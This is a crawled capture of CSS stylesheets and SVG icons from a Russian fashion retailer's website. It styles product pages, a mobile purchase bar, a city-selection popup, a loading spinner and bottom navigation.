.news_detail_wrap .net.net_grid .pants__title {
  margin-top: .7125rem;
  text-align: center;
  font-size: .7125rem;
}
.news_detail_picture {
  margin-bottom: 2.25rem;
}
@media screen and (max-width: 991px) {
  .news_detail_wrap .net.net_grid .pants__title {
    margin-bottom: .7125rem;
  }
}
/* news detail end */

#mgo-mcw-widget {
  z-index: 10;
}

/*
 gift section
*/
.gift-section {
  height: 260px;
  padding-top: 0;
  margin-bottom: 45px;
}

.gift-section__inner {
  position: relative;
  height: 100%;
  cursor: pointer;
}

.gift-section__inner::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: url(/local/templates/cetera_common/i/gift-section/cert-bg-desktop.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}

.gift-section__text {
  color: #fff;
  text-shadow: 1px 1px 2px #A3A3A3;
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
  width: 7em;
  top: 50%;
  left: 50%;
  transform: translate(-120%, -50%);
  position: absolute;
}

@media (max-width: 1040px) {
  .gift-section {
    height: 200px;
    margin-bottom: 25px;
  }

  .gift-section__text {
    font-size: 2rem;
  }
}
@media (max-width: 768px) {
  .gift-section__text {
    font-size: 1.8rem;
  }
}
@media (max-width: 576px) {
  .gift-section {
    height: inherit;
    aspect-ratio: 768 / 361;
    margin-bottom: 0px;
  }

  .gift-section__text {
    font-size: 1.6rem;
  }

  .gift-section__inner::before {
    background-image: url(/local/templates/cetera_common/i/gift-section/cert-bg-mobile.png);
  }
}

@media (max-width: 475px) {
  .gift-section__text {
    left: 1.25rem;
    transform: translate(0, -50%);
    font-size: 1.4rem;
  }
}
/*
 end gift section
*/

/* seo-28323 catalog.breadcrumbs */
.section_bread {
  padding-left: 0;
}
@media screen and (max-width: 991px) {
  .mobile_bread,
  .section_bread {
    display: flex;
  }
    .bread {
        display: flex;
        padding-left: .875rem;
        padding-right: .875rem;
        overflow-x: auto;
        flex-flow: nowrap;
        overflow-y: hidden;
        white-space: nowrap;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .bread__item {
        display: inline-block
    }
}
/* seo-28323 catalog.breadcrumbs end */


.header__city_list {
  /* display: flex; */
  flex-wrap: nowrap;
  align-items: center;
}
@media screen and (min-width: 767px) and (max-width: 1020px) {
  .header__city_list .bed__location {
    margin-bottom: 0;
    padding-top: .625rem;
    padding-bottom: .625rem;
    margin-top: .5rem;
  }
}

.details-tabs {
    display: none;
}

/*@media screen and (max-width: 1020px) {*/
/*    .details-tabs {*/
/*        display: block;*/
/*    }*/
/*    .details-description {*/
/*        display: none;*/
/*    }*/
/*}*/

.buy_modal {
    position: fixed;
    left: 0;
    width: 100%;
    box-shadow: 0 .0625rem .1875rem rgba(0, 0, 0, .2666666667);
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    z-index: 27;
    background: #fff;
    display: none;
    justify-content: space-between;
    align-items: center;
}
.buy_modal_btns {
    display: flex;
    justify-content: space-between;
    width: 85%;
    background: #000;
    gap: 10px;
    align-items: center;
    height: 40px;
}

#fullLook {
    visibility: hidden !important;
}


.header__round__number {
    display: none;
}
  .recent__data {
    max-width: 13.5rem;
  }
@media screen and (max-width: 576px) {

  .subscribe-button {
      display: inline-block !important;
      text-decoration: underline;
      position: absolute;
      right: 0;
      color: #616164;
  }

  .desktop__product_btn{
      display: none;
  }
  .pullover .slick-arrow {
      display: none !important;
  }
  .buy_modal{
      top: auto;
      bottom: 3.5rem;
      height: 64px;
      padding: 10px 20px;
      display: flex;
      border: 1px solid #D9D9D9;
  }
  .buy_modal .buy_modal_btns .vend__button,
  .buy_modal .buy_modal_btns .vend__btn {
      height: auto;
      border: 0;
      color: #fff;
      font-size: 16px;
      font-weight: 400;
      text-align: center;
      outline: none;
      background: #000;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled {
        background: #EFEFEF;
    }
  .buy_modal .buy_modal_btns.buy_modal_btns__disabled .vend__button {
      background: #EFEFEF;
      color: #000;
      pointer-events: none;
  }
  .vend__button_blue::after {
      right: -30%;
  }
  .buy_modal .buy_modal_btns .fruit__lock__modal {
      color: white;
      margin-left: -1px;
      font-size:  16px;
      margin-bottom: 0;
      background: #000;
      width: 40%;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled .fruit__lock__modal {
        background: #EFEFEF;
        color: #000;
    }

  .buy_modal .buy_modal_btns .fruit__price {
      color: #fff;
      font-weight: 400;
      font-size: 16px;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled .fruit__price {
        color: #000;
    }
  .addtoWishlistDesktop {
      display: none;
  }
  .addtoWishlistMobile {
      position: relative;
  }
  .fruit__like svg {
      width: 42px;
      height: 40px;
  }
  #fullLook {
      position: absolute;
      width: 105px;
      background-image: url(/local/templates/cetera_common/images/eye.svg), url(/local/templates/cetera_common/images/eye_with_text.png);
      background-repeat: no-repeat, no-repeat;
      background-position: 10px center, center;
      background-color: #FFFFFF;
      opacity: 0.7;
      right: 10px;
      top: 10px;
      padding-left: 25px;
      padding-top: 0;
      height: 24px;
      font-size: 12px;
      visibility: visible !important;
  }
  .viewFullLook {
      opacity: 0 !important;
  }
  .viewFullLook.visible {
      opacity: 1 !important;
  }
  .vend__button.vend__button_load:after {
      top: -9px;
      border-color: #fff;
      left: 70%;
  }
  .vend__button.vend__button_blue.vend__button_load:after {
      top: .9375rem;
      border-color: #fff;
      right: -30%;
      left: auto;
  }
  .leak_visible, .bed_desktop {
      z-index: 200;
  }
  .leak__close {
      padding: 10px;
  }
  .fruit__drop {
      font-size: 14px;
      padding: 10px;
      top: 30px;
  }

  .fruit__link {
      color: #000;
      color: #616164;
      text-decoration: underline;
      font-size: 13px;
      line-height: 1.45;
  }

  .fruit__grid_new {
    margin-bottom: 16px;
  }

  .reveal-choose {
      color: #000;
  }
  .buy_modal.buy_modal_disabled .buy_modal_btns {
      background: #dedede;
  }
  .buy_modal.buy_modal_disabled .vend__button {
      pointer-events: none;
      cursor: not-allowed;
      background: #dedede;
  }
  .buy_modal.buy_modal_disabled .buy_modal_btns .fruit__lock__modal {
      background: #dedede;
  }

  .buy_modal.buy_modal_disabled .vend__button:hover {
      background-color: #dedede;
      transform: none;
  }
  .buy_modal .fruit__old {
      display: none;
  }
  .fancybox-thumbs__list a {
      background: transparent !important;
  }
  .header__round__number {
      display: inline-block;
  }
  .header__round_right {
      width: 18px;
      height: 18px;
      min-width: 15px;
      top: 0px;
      right: -2px;
      color: white;
      background: #000;
      display: flex;
      min-height: 15px;
      align-items: center;
      justify-content: center;
      padding: 4px;
  }
  .header__round_right.hide{
      display: none!important;
  }
  .bed__list {
      padding-top: 10px;
  }
  .mobile-nav__link_active, .menu-toggle.menu-toggle_active {
      color: #000 !important;
  }
  .mobile-nav__link:focus svg, .mobile-nav__link_active svg, .menu-toggle_active svg {
      fill: #000 !important;
  }
  .arbor__title {
    font-size: .8125rem;
    padding: 1rem 0 1rem 0;
    font-family: "MOPGothic", "Georgia", serif;
    letter-spacing: 0;
  }
  .arbor__digit {
    font-size: .8125rem;
    margin-left: .325rem;
    font-family: "MOPGothic", "Georgia", serif;
  }
  .arbor__title:after {
    content: "";
    width: .5rem;
    height: .5rem;
    position: absolute;
    right: .8rem;
    /* -webkit-transition: .3s; */
    transition: .3s;
    top: 1.3rem;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background: none;
    border-top: .0625rem solid #000;
    border-right: .0625rem solid #000;
  }
}

#productAdded {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 40px;
    background: #000;
    color: #fff;
    font-size: 13px;
    text-align: center;
    padding-top: 10px;
    opacity: 0;
    z-index: 100;
}

.tooltip_opened {
    opacity: 1;
    visibility: visible;
    animation: fadeInScale 0.5s ease-out forwards, fadeOut 0.5s ease-out 5s forwards;}

.fancybox-slide--html .fancybox-close-small {
    display: none;
}
#frisbuy-shop-the-look, #frisbuy-shop-the-look-2 {
    display:none;
}

.arbor__title {
    color: #000;
}

/* Корзина и избранное */
.main__content_reg .fruit__container {
  margin: 0;
}

.main__content_reg .fruit__cell {
  padding-left: 1.125rem;
  padding-right: 1.125rem;
}

.main__content_reg .jsFilterElems {
  margin-bottom: 1.5rem;
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
}




.h1-title-hidden-part {
  display: none!important;
}
.accordion__sizes {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 0 0 10px;
    flex-wrap: wrap;
}
.accordion__size_item {
    text-transform: none;
    font-size: .8125rem;
    color: #000;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    padding: 3px 10px;
    border: 1px solid #000;
}
.accordion__sizes_title {
    text-transform: none;
    font-size: .8125rem;
    color: #000;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    margin-top: 10px;
    margin-bottom: 5px;
}
.accordion__size_item.active {
    background: #000;
    color: #fff;
}
.accordion__error {
    display: none;
    color: #fa3c32;
    font-size: .625rem;
    text-transform: none;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    margin-top: -7px;
}
.accordion__error.active {
    display: block;
}

/* Текст под кнопкой Оплатить */
#modal_data #result {
  display: none!important;
}

/* End */


/* Start:/local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990*/
.user-geo-position-label{
    margin-right: 6px;
}

.user-geo-position-label,
.user-geo-position-value,
.user-geo-position-value-link{
    vertical-align: middle;
    display: inline-block;
    font-size: 13px;
}

.user-geo-position-value-link{
    vertical-align: middle;
    max-width: 160px;
    overflow: hidden;
}

#geo-location-window{
	-webkit-transition: 0.1s all ease-in-out;
    -o-transition: 0.1s all ease-in-out;
    transition: 0.1s all ease-in-out;
    background: rgba(0, 0, 0, 0.4);
    position: fixed;
    color: #000000;
    overflow: auto;
    z-index: 1000;
    height: 100%;
    width: 100%;
    left: 0px;
    top: 0px;
    /*display: none;*/
}

#geo-location-window .hidden{
    display: none;
}

#geo-location-window .geo-location-window-container{
	-moz-transform: translateY(-50%)  translateX(-50%);
	-o-transform: translateY(-50%) translateX(-50%);
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
	-webkit-animation-duration: 0.2s;
    animation-duration: 0.2s;
    -webkit-animation-fill-mode: backwards;
    animation-fill-mode: backwards;
    -webkit-animation-name: zoomInLocation;
    animation-name: zoomInLocation;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    min-height: 276px;
    max-height: 500px;
    padding: 0 24px;
    width: 800px;
    left: 50%;
    top: 50%;
}

#geo-location-window .geo-location-window-container-bg{
    box-shadow: 1px 1px 12px rgba(60, 60, 60, 0.3);
    background-color: #ffffff;
}

.geo-location-window-wp{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
    width: 100%;
}

#geo-location-window .geo-location-window-heading{
	background-color: #424242;
	position: relative;
	text-align: center;
	line-height: 60px;
	font-size: 18px;
	color: #ffffff;
}

#geo-location-window .geo-location-window-list{
    max-height: 180px;
    margin-top: 24px;
    padding: 0 24px;
    overflow: auto;
}

#geo-location-window .geo-location-window-list-item{
    /*text-transform: uppercase;*/
    overflow: hidden;
    float: left;
    width: 25%;
}

#geo-location-window .geo-location-window-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    text-decoration: none;
    line-height: 37px;
    overflow: hidden;
    color: #000000;
    height: 37px;
}

#geo-location-window .geo-location-window-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-list-item span{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
}

.geo-location-window-search{
    margin-top: 24px;
    padding: 0 24px;
}

.geo-location-window-search-input{
    background: url(/local/components/cetera/sale.geo.position_major/templates/.default/images/geo-search.png) 12px 50% no-repeat #f6f6f6;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border: 1px solid #e6e6e6;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-family: "roboto_ltregular";
    border-radius: 2px;
    padding: 0 42px;
    font-size: 14px;
    height: 48px;
    width: 100%;
}

.geo-location-window-search-input:focus{
    border: 1px solid #aaaaaa;
}

.geo-location-window-city-container{
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-city-label,
.geo-location-window-city-value{
    display: inline-block;
}

.geo-location-window-city-value{
    /*text-transform: uppercase;*/
    font-family: "robotoBold";
}

.geo-location-window-button-container{
    margin-bottom: 24px;
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-button{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    /*text-transform: uppercase;*/
    color: #ffffff !important;
    vertical-align: middle;
    display: inline-block;
    text-decoration: none;
    border-radius: 2px;
    text-align: center;
    position: relative;
    line-height: 50px;
    padding: 0 36px;
    font-size: 14px;
    opacity: 0.9;
    height: 50px;
}

.geo-location-window-button:active{
    position: relative;
    top: 1px;
}

.geo-location-window-button.modifed{
    border-radius: 4px;
    opacity: 1;
}

.geo-location-window-button.disabled{
    pointer-events: none;
    opacity: 0.5;
}

.geo-location-window-button.loading{
    opacity: 0.5;
}

.geo-location-window-button.loading #geo-location-window-fast-loader{
    display: block;
    opacity: 1;
}

.geo-location-window-search-values-cn{
    position: relative;
}

.geo-location-window-search-values{
    position: absolute;
    max-height: 141px;
    overflow: auto;
    z-index: 99;
    width: 100%;
    left: 0px;
    top: 0px;
}

.geo-location-window-search-values .geo-location-list-item{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border-top: 1px solid #e6e6e6;
    background-color: #eeeeee;
}

.geo-location-window-search-values .geo-location-list-item:hover{
    background-color: #e1e1e1;
}

.geo-location-window-search-values .geo-location-list-item:first-child{
    border: none;
}

.geo-location-window-search-values .geo-location-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: #000000 !important;
    text-decoration: none;
    line-height: 35px;
    padding: 0 24px;
    display: block;
    height: 35px;
}

.geo-location-window-search-values .geo-location-list-item a:hover{
    opacity: 0.8;
}

.geo-location-window-search-values .geo-location-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-exit{
	position: absolute;
	display: block;
	height: 21px;
	width: 21px;
    right: 20px;
    top: 20px;
}

#geo-location-window .geo-location-window-exit{
	background: url(/local/components/cetera/sale.geo.position_major/templates/.default/images/exit.png) 0 0 no-repeat transparent;
}

#geo-location-window .geo-location-window-exit:hover{
	background-position: 0 -21px ;
}

#geo-location-window .geo-location-window-exit:active{
	background-position: 0 -42px ;
}

@media all and (max-width: 850px){

    #geo-location-window .geo-location-window-container{
        transform: translateX(0) translateY(-50%);
        width: 100%;
        left: 0px;
    }

}

@media all and (max-width: 700px) {

    #geo-location-window .geo-location-window-list-item{
        width: 33.333%;
    }

    #geo-location-window .geo-location-window-container{
        padding: 0 12px;
    }

}

@media all and (max-width: 500px) {

    #geo-location-window .geo-location-window-list-item{
        width: 50%;
    }

}

@media all and (max-width: 400px) {

    #geo-location-window .geo-location-window-list-item{
        width: 100%;
    }

}

/*loader*/
#geo-location-window-fast-loader{
    -webkit-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    position: absolute;
    transform:scale(0.6);
    -o-transform:scale(0.6);
    -ms-transform:scale(0.6);
    -webkit-transform:scale(0.6);
    -moz-transform:scale(0.6);
    margin-left: -24px;
    display: none;
    height: 48px;
    width: 48px;
    opacity: 0;
    left: 50%;
    top: 0px;
}

.f_circleG{
    position:absolute;
    background-color:rgb(255,255,255);
    height:9px;
    width:9px;
    display: block;
    border-radius:4px;
        -o-border-radius:4px;
        -ms-border-radius:4px;
        -webkit-border-radius:4px;
        -moz-border-radius:4px;
    animation-name:f_fadeG;
        -o-animation-name:f_fadeG;
        -ms-animation-name:f_fadeG;
        -webkit-animation-name:f_fadeG;
        -moz-animation-name:f_fadeG;
    animation-duration:0.522s;
        -o-animation-duration:0.522s;
        -ms-animation-duration:0.522s;
        -webkit-animation-duration:0.522s;
        -moz-animation-duration:0.522s;
    animation-iteration-count:infinite;
        -o-animation-iteration-count:infinite;
        -ms-animation-iteration-count:infinite;
        -webkit-animation-iteration-count:infinite;
        -moz-animation-iteration-count:infinite;
    animation-direction:normal;
        -o-animation-direction:normal;
        -ms-animation-direction:normal;
        -webkit-animation-direction:normal;
        -moz-animation-direction:normal;
}

#frotateG_01{
    left:0;
    top:19px;
    animation-delay:0.1995s;
        -o-animation-delay:0.1995s;
        -ms-animation-delay:0.1995s;
        -webkit-animation-delay:0.1995s;
        -moz-animation-delay:0.1995s;
}

#frotateG_02{
    left:6px;
    top:6px;
    animation-delay:0.256s;
        -o-animation-delay:0.256s;
        -ms-animation-delay:0.256s;
        -webkit-animation-delay:0.256s;
        -moz-animation-delay:0.256s;
}

#frotateG_03{
    left:19px;
    top:0;
    animation-delay:0.3225s;
        -o-animation-delay:0.3225s;
        -ms-animation-delay:0.3225s;
        -webkit-animation-delay:0.3225s;
        -moz-animation-delay:0.3225s;
}

#frotateG_04{
    right:6px;
    top:6px;
    animation-delay:0.389s;
        -o-animation-delay:0.389s;
        -ms-animation-delay:0.389s;
        -webkit-animation-delay:0.389s;
        -moz-animation-delay:0.389s;
}

#frotateG_05{
    right:0;
    top:19px;
    animation-delay:0.4555s;
        -o-animation-delay:0.4555s;
        -ms-animation-delay:0.4555s;
        -webkit-animation-delay:0.4555s;
        -moz-animation-delay:0.4555s;
}

#frotateG_06{
    right:6px;
    bottom:6px;
    animation-delay:0.522s;
        -o-animation-delay:0.522s;
        -ms-animation-delay:0.522s;
        -webkit-animation-delay:0.522s;
        -moz-animation-delay:0.522s;
}

#frotateG_07{
    left:19px;
    bottom:0;
    animation-delay:0.5885s;
        -o-animation-delay:0.5885s;
        -ms-animation-delay:0.5885s;
        -webkit-animation-delay:0.5885s;
        -moz-animation-delay:0.5885s;
}

#frotateG_08{
    left:6px;
    bottom:6px;
    animation-delay:0.645s;
        -o-animation-delay:0.645s;
        -ms-animation-delay:0.645s;
        -webkit-animation-delay:0.645s;
        -moz-animation-delay:0.645s;
}



@keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-o-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-ms-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-moz-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.hidden {
    display: none;
}

.geo-heading {
    line-height: 1.15;
    margin-bottom: 1.1875rem;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 700;
    letter-spacing: .1125rem;
}

/* End */


/* Start:/local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551*/
.mobile-nav {
    display: none;
    position: fixed;
    height: 57px;
    width: 100%;
    bottom: 0;
    z-index: 21;
    border-top: 1px solid #0000001a;
    background: #fff;
    --default-color: #747579;
    --active-color: #000;
}
.mobile-nav__list {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
    height: 100%;
}
.mobile-nav__link {
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
}

.menu-toggle:focus, .menu-toggle:hover, .menu-toggle:active, .menu-toggle:focus svg, .menu-toggle:active svg{
    fill: unset;
    color: unset;
}

.mobile-nav__link {
    color: var(--default-color);
}

.mobile-nav__link svg {
    fill: var(--default-color);
}

.mobile-nav__link_active, .menu-toggle.menu-toggle_active {
    color: var(--active-color);
}

.mobile-nav__link:focus svg,  .mobile-nav__link_active svg, .menu-toggle_active svg{
    fill: var(--active-color);
    transition: fill .2s;
}

.mobile-nav__link span {
    text-transform: uppercase;
    font-family: inherit;
    font-weight: 700;
    font-size: 10px;
    line-height: 1;
}


@media (max-width: 576px) {
    body {
        padding-bottom: 57px;
    }

    .mobile-nav  {
        display: block;
    }

    .header__list, .header__list_end {
        display: none;
    }

    .header__list_crack {
        display: flex;
    }

    .mobile-nav .header__menu {
        display: flex;
    }

    #mgo-mcw-widget {
        bottom: 72px;
    }
}

/* End */


/* Start:/local/components/cetera/favorite.elements/templates/.default/style.css?172466119479*/
.favorite_link{
	padding: 10px 0;
    float: left;
    margin: 20px 40px;
}
/* End */
/* /local/frontend/layout/dist/css/style.css?1759320029443053 */
/* /local/templates/cetera_common/styles.css?176347445919683 */
/* /local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990 */
/* /local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551 */
/* /local/components/cetera/favorite.elements/templates/.default/style.css?172466119479 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/local/templates/cetera_common/helpers.css
body_size: 155
content:

.bx-session-message {
    background-color: #fff!important;
    border: 0!important;
    padding: 10px!important;
    box-shadow: 0px 0px 20px black!important;
    color: black!important;
    font-family: "MOPGothic",serif!important;
    font-size: 12px!important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/local/modules/cetera.imagery/css/style.css
body_size: 241
content:
.stringCounter {
    margin-right: 5px;
    text-align: right;
}

.sting_title {
    text-align: center;
}

.main_code {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.use_imagery_row {
    display: flex;
    align-items: center;
}

.delete_link {
    display: block;
    margin-right: 10px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/halva.svg
body_size: 1982
content:
<svg width="30" height="6" viewBox="0 0 30 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.81992 4.08633C8.5549 4.08702 8.29563 4.00938 8.07495 3.8632C7.85427 3.71703 7.68209 3.5089 7.5802 3.26518C7.47831 3.02147 7.45128 2.75312 7.50256 2.4941C7.55383 2.23509 7.6811 1.99704 7.86823 1.81011C8.05538 1.62319 8.29398 1.49578 8.55385 1.44402C8.8137 1.39226 9.08317 1.41847 9.32802 1.51934C9.57294 1.62021 9.78234 1.79121 9.92964 2.01068C10.0769 2.23015 10.1556 2.48822 10.1556 2.75222C10.1558 3.10552 10.0152 3.44447 9.76478 3.69462C9.5144 3.94475 9.17455 4.08564 8.81992 4.08633ZM8.81992 6.80341e-06C8.35517 -0.00102252 7.89768 0.114763 7.48976 0.336647C7.08187 0.558531 6.73676 0.879341 6.48639 1.26938C6.23598 1.65943 6.0884 2.1061 6.0573 2.56805C6.02617 3.03 6.11257 3.4923 6.30842 3.91217C6.50428 4.33206 6.80331 4.69588 7.17779 4.97006C7.55229 5.24422 7.99016 5.41984 8.45089 5.48067C8.91157 5.54147 9.38023 5.48551 9.81355 5.31798C10.2468 5.15042 10.6305 4.87671 10.9294 4.52216C10.7469 4.86019 10.483 5.14349 10.1774 5.32151V5.46361H11.5757V2.73795C11.5724 2.01153 11.2807 1.31592 10.7644 0.802957C10.2481 0.289995 9.54908 0.00134368 8.81992 6.80341e-06ZM22.0793 4.11316H20.2606V3.21991H22.0449C22.268 3.21991 22.5283 3.42894 22.5283 3.66655C22.5283 3.8389 22.393 4.11316 22.0793 4.11316ZM20.2606 1.39356L21.7881 1.39289C21.9537 1.39289 22.2271 1.56323 22.2271 1.83565C22.2271 2.05305 22.0501 2.2869 21.7422 2.2869H20.2606V1.39356ZM23.3218 2.58759C23.6534 2.08528 23.6839 1.39888 23.3809 0.885361C23.2308 0.631362 23.0173 0.420449 22.761 0.273201C22.5047 0.125954 22.2144 0.0474041 21.9186 0.0452139L18.8623 0.0448946V5.46361L22.2821 5.46138C23.3549 5.46138 23.9536 4.57938 23.9536 3.83928C23.9536 3.12718 23.5471 2.7701 23.3218 2.58759ZM17.4795 2.04168C17.9383 3.27523 17.9618 4.39439 17.9618 5.46369H16.5423C16.5423 4.59633 16.5118 3.80656 16.3295 3.09259C16.0853 2.13552 15.6305 1.43977 15.2079 1.43973C14.7853 1.4397 14.3302 2.13552 14.086 3.09259C13.9037 3.80656 13.8736 4.57574 13.8736 5.46369H12.4541C12.4541 4.49056 12.4771 3.27523 12.9361 2.04168C13.3638 0.892475 14.1631 0.000102557 15.2079 0.000102557C16.2527 0.000102557 17.0517 0.892475 17.4795 2.04168ZM4.09178 0.0448302H5.51163V0.615625C5.51205 1.02542 5.4205 1.43014 5.24375 1.80016C5.067 2.1702 4.80944 2.4962 4.48998 2.75433C4.80944 3.01247 5.067 3.33848 5.24375 3.70852C5.4205 4.07857 5.51205 4.48327 5.51163 4.89306V5.46385H4.09178V4.7501C4.09178 4.39715 3.95106 4.05867 3.70054 3.80912C3.45003 3.55954 3.11026 3.41934 2.75598 3.41934C2.4017 3.41934 2.06193 3.55954 1.81142 3.80912C1.56091 4.05867 1.42017 4.39715 1.42017 4.7501V5.46361H1.09958e-06V4.89281C-0.000352327 4.48299 0.0912294 4.07827 0.268049 3.70822C0.444867 3.3382 0.702457 3.01219 1.02199 2.75408C0.702446 2.49598 0.44485 2.16999 0.26803 1.79996C0.0912085 1.42992 -0.000366039 1.02519 1.09958e-06 0.615369V0.0447341H1.42017V0.758227C1.42017 1.11117 1.56091 1.44966 1.81142 1.69922C2.06193 1.9488 2.4017 2.089 2.75598 2.089C3.11026 2.089 3.45003 1.9488 3.70054 1.69922C3.95106 1.44966 4.09178 1.11117 4.09178 0.758227V0.0448302ZM27.2442 4.08641C26.9792 4.08713 26.7199 4.00946 26.4992 3.86328C26.2785 3.71711 26.1064 3.50901 26.0045 3.26529C25.9026 3.02158 25.8756 2.75323 25.9268 2.4942C25.9781 2.23518 26.1054 1.99713 26.2925 1.81021C26.4796 1.62329 26.7182 1.49587 26.9781 1.44411C27.238 1.39235 27.5074 1.41857 27.7522 1.51944C27.9972 1.62032 28.2066 1.79131 28.3539 2.01077C28.5011 2.23024 28.5798 2.48831 28.5798 2.75232C28.5801 3.10563 28.4394 3.44461 28.1893 3.69476C27.9388 3.94492 27.5989 4.08578 27.2442 4.08641ZM29.9997 2.73804C29.9959 2.09213 29.7639 1.46816 29.3447 0.97549C28.9252 0.482816 28.3453 0.152878 27.7065 0.043505C27.0674 -0.0658679 26.4101 0.0523002 25.8498 0.377298C25.2895 0.702297 24.8619 1.21339 24.6419 1.82099C24.4219 2.42861 24.4236 3.09396 24.6467 3.70046C24.8698 4.30695 25.2999 4.81588 25.8619 5.13804C26.4239 5.46022 27.0817 5.57507 27.7203 5.46248C28.3585 5.34988 28.9371 5.01702 29.3538 4.52224C29.1713 4.86028 28.9073 5.1436 28.6016 5.32161V5.46369H30V2.73795L29.9997 2.73804Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/rm3.svg
body_size: 262
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="14" height="14" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5 0.5L13.5 1.5L1.5 13.5L0.5 12.5L12.5 0.5Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 0.5L0.5 1.5L12.5 13.5L13.5 12.5L1.5 0.5Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/pint.svg
body_size: 679
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
